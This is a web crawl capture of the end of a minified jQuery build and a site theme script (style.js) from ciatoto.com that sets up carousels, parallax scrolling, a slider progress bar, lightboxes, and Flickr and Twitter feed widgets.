					return y(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? ce.css(e, t, i) : ce.style(e, t, n, i)
				}, s, n ? e : void 0, n)
			}
		})
	}), ce.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
		ce.fn[t] = function(e) {
			return this.on(t, e)
		}
	}), ce.fn.extend({
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		},
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(e, n) {
		ce.fn[n] = function(e, t) {
			return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
		}
	});
	var en = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
	ce.proxy = function(e, t) {
		var n, r, i;
		if ("string" == typeof t && (n = e[t], t = e, e = n), v(e)) return r = ae.call(arguments, 2), (i = function() {
			return e.apply(t || this, r.concat(ae.call(arguments)))
		}).guid = e.guid = e.guid || ce.guid++, i
	}, ce.holdReady = function(e) {
		e ? ce.readyWait++ : ce.ready(!0)
	}, ce.isArray = Array.isArray, ce.parseJSON = JSON.parse, ce.nodeName = fe, ce.isFunction = v, ce.isWindow = y, ce.camelCase = F, ce.type = x, ce.now = Date.now, ce.isNumeric = function(e) {
		var t = ce.type(e);
		return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
	}, ce.trim = function(e) {
		return null == e ? "" : (e + "").replace(en, "$1")
	}, "function" == typeof define && define.amd && define("jquery", [], function() {
		return ce
	});
	var tn = ie.jQuery,
		nn = ie.$;
	return ce.noConflict = function(e) {
		return ie.$ === ce && (ie.$ = nn), e && ie.jQuery === ce && (ie.jQuery = tn), ce
	}, "undefined" == typeof e && (ie.jQuery = ie.$ = ce), ce
});

--- FILE ---
content_type: application/javascript
request_url: https://ciatoto.com/assets/js/style.js?v=1.0
body_size: 1820
content:
$(function(){$("#loader").delay(500).fadeOut(300);$(".mask").delay(800).fadeOut(300);if(Modernizr.mq("screen and (max-width:768px)")){jQuery("body").toggleClass("body");}else{var s=skrollr.init({mobileDeceleration:1,edgeStrategy:'set',forceHeight:false,smoothScrolling:true,smoothScrollingDuration:300,easing:{WTF:Math.random,inverted:function(p){return 1-p;}}});}
var widthLess768=function(){if(Modernizr.mq("screen and (max-width:768px)")){$('.navbar .dropdown[data-init=onHover]').attr('data-init','onClick');skrollr.init().destroy();}else{$('.navbar .dropdown[data-init=onClick]').attr('data-init','onHover');$('.navbar .nav .search input').on('blur',function(){$(this).val('');});skrollr.init()}};widthLess768();$(".rotate-words").textrotator({animation:"flipUp",separator:",",speed:4000});
var owlbank = $('.owl-carousel.bankscroll');owlbank.owlCarousel({autoPlay: 5000,items: 5,itemsDesktop: false});
var projectsCarousel=$("#latest-results .owl-carousel");projectsCarousel.owlCarousel({autoPlay:3000,items:4,itemsDesktop:false,pagination:false});$("#latest-results .custom-navigation .next").click(function(){projectsCarousel.trigger('owl.next');})
$("#latest-results .custom-navigation .prev").click(function(){projectsCarousel.trigger('owl.prev');})
$('a[data-nivobox^="true"]').nivoLightbox({effect:'fade'});$('.twitter-feed').tweet({username:'envato',modpath:'./assets/js/vendor/tweet-js/',join_text:'',avatar_size:null,count:10,auto_join_text_default:' ',loading_text:'loading latest tweets...'});var clientsCarousel=$("#bank .owl-carousel");clientsCarousel.owlCarousel({items:5,pagination:false});$("#bank .custom-navigation .next").click(function(){clientsCarousel.trigger('owl.next');})
$("#bank .custom-navigation .prev").click(function(){clientsCarousel.trigger('owl.prev');})
var clientsFeedbackCarousel=$("#clients-feedback .owl-carousel");clientsFeedbackCarousel.owlCarousel({singleItem:true,pagination:false});$("#clients-feedback .custom-navigation .next").click(function(){clientsFeedbackCarousel.trigger('owl.next');})
$("#clients-feedback .custom-navigation .prev").click(function(){clientsFeedbackCarousel.trigger('owl.prev');})
var time=7;var $progressBar,$bar,isPause,tick,percentTime;var slider=$("#slider .owl-carousel");slider.owlCarousel({singleItem:true,stopOnHover:true,transitionStyle:"fade",addClassActive:true,afterMove:moved,afterInit:progressBar,startDragging:pauseOnDragging});function progressBar(){buildProgressBar();start();sliderAnimations();};function buildProgressBar(){$progressBar=$("<div>",{id:"progressBar"});$bar=$("<div>",{id:"bar"});$progressBar.append($bar).prependTo(slider);};function start(){percentTime=0;isPause=false;tick=setInterval(interval,10);};function interval(){if(isPause===false){percentTime+=1/time;$bar.css({width:percentTime+"%"});if(percentTime>=100){slider.trigger('owl.next')}}};function pauseOnDragging(){isPause=true;};function moved(){clearTimeout(tick);start();sliderAnimations();};slider.on('mouseover',function(){isPause=true;})
slider.on('mouseout',function(){isPause=false;});$("#slider .navigation .next").click(function(){slider.trigger('owl.next');})
$("#slider .navigation .prev").click(function(){slider.trigger('owl.prev');})
function sliderAnimations(){$('#slider .owl-item').not('active').find('.caption').each(function(){var caption=$(this),captionAnimation=caption.data('animation');caption.removeClass('animated'+' '+captionAnimation);});$('#slider .owl-item.active .caption').each(function(){var caption=$(this),captionAnimation=caption.data('animation'),captionDelay=0;captionDelay=caption.data('delay');window.setTimeout(function(){caption.addClass('animated'+' '+captionAnimation);},captionDelay);})}
$('.flickr-feed').append('<ul class="photo-stream"></ul>');$('.flickr-feed ul').jflickrfeed({limit:12,qstrings:{id:'12625534@N00'},itemTemplate:'<li><a href="{{image_b}}" title="{{title}}" data-nivobox="true" data-lightbox-gallery="photo-stream"><img src="{{image_s}}" alt="{{title}}" /></a><span class="photo-stream-overlay"><i class="fa fa-arrows-alt"></i></span></li>'},function(data){$('.flickr-feed li a').nivoLightbox({effect:'fade'});});var initTweetFeed=function(){!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");}
initTweetFeed();$('.progress').each(function(){$(this).appear(function(){$(this).find('.progress-bar').css({width:$(this).find('.progress-bar').data('percent')});});});$('.appear-el').each(function(){$(this).appear(function(){var animation=$(this).data('animation');$(this).delay(150).queue(function(next){$(this).addClass('animated'+' '+animation);next();});});});$('.navbar .dropdown').hover(function(){if($(this).attr('data-init')=='onHover'){$(this).find('.dropdown-menu').first().stop(true,true).slideToggle(200);$(this).addClass('open');}},function(){if($(this).attr('data-init')=='onHover'){$(this).find('.dropdown-menu').first().stop(true,true).slideToggle(200);$(this).removeClass('open');}});$('.navbar .dropdown').not('a').click(function(e){if($(e.target).hasClass('dropdown-toggle')){if($(this).attr('data-init')=='onHover'){return false;}}});$(window).resize(function(){widthLess768();});$(window).scroll(function(){if($(this).scrollTop()>200){$('.scroll-top').fadeIn('slow');}else{$('.scroll-top').fadeOut('slow');}});$('.scroll-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});})
$(window).bind('load',function(){parallaxInit();});function parallaxInit(){$('#twitter-parallax').parallax("50%",0.1);}
$(document).ready(function(){$("#liscroll").liScroll();$('#headerFixed').fixedHeaderTable({ footer: true, altClass: 'odd' });$("#modal-trigger").click();});